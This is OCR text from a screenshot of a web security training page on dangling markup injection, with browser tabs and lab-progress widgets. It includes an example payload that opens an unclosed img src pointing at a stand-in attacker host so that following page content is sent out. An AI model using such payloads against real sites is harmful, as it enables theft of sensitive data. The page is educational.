 Lab: Reflected XSS protected by
Dangling markup injection | W
CSRF tokens | Web Security Ac
https://portswigger.net/web-security/cross-site-scripting/dangling-markup
110%
burp
Dangling markup injection
In this section, we'll explain dangling markup injection, how a typical exploit works, and how to prevent dangling
markup attacks.
What is dangling markup injection?
Dangling markup injection is a technique for capturing data cross-domain in situations where a full cross-site scripting
attack isn't possible.
Suppose an application embeds attacker-controllable data into its responses in an unsafe way:
<input type="text" name="input" value="CONTROLLABLE DATA HERE
Suppose also that the application does not filter or escape the > or " characters. An attacker can use the following
syntax to break out of the quoted attribute value and the enclosing tag, and return to an HTML context:
">
In this situation, an attacker would naturally attempt to perform XSS. But suppose that a regular XSS attack is not
possible, due to input filters, content security policy, or other obstacles. Here, it might still be possible to deliver a
dangling markup injection attack using a payload like the following:
"><img src='//attacker-website.com?
This payload creates an img tag and defines the start of a src attribute containing a URL on the attacker's server.
Note that the attacker's payload doesn't close the src attribute, which is left "dangling". When a browser parses the
response, it will look ahead until it encounters a single quotation mark to terminate the attribute. Everything up until
that character will be treated as being part of the URL and will be sent to the attacker's server within the URL query
string. Any non-alphanumeric characters, including newlines, will be URL-encoded.
The consequence of the attack is that the attacker can capture part of the application's response following the
injection point, which might contain sensitive data. Depending on the application's functionality, this might include
Track your progress
Learning materials:
View all
2%
Vulnerability labs:
View all
16%
Level progress:
13
of 40
13
of 109
2
of 25
Apprentice
Practitioner
Expert
Your level:
Ne
NEWBIE
Solve 27 more labs to
become an apprentice.
Da